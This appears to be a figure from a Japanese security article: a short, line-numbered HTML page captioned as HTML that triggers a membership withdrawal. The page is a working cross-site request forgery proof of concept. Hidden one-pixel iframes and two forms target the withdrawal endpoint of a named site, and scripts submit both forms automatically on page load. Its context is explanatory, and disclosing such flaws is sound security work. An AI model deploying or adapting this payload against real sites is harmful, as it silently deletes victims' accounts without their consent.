 1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
4 </head>
5 <body>
6 <iframe src="ifrm1.html" width="1" height="1" name="ifrm1"></iframe>
7 <iframe src="ifrm2.html" width="1" height="1" name="ifrm2"></iframe>
8 <form target="ifrm1" method="POST" action="https://www.e-sha.co.jp/member/taikai">
9 <input type="text" name="action_id" value=" e ">
10 <input type="text" name="taikai_message" value="OK">
11 <input type="submit">
12 </form>
13 <form target="ifrm2" method="POST" action="https://www.e-sha.co.jp/member/taikai">
14 <input type="text" name="action_id" value=" f ">
15 <input type="submit">
16 </form>
17 <script>setTimeout('document.forms[0].submit()',0);</script>
18 <script>setTimeout('document.forms[1].submit()',1000);</script>
19 </body>
20 </html>

図2 退会処理が行われてしまうHTML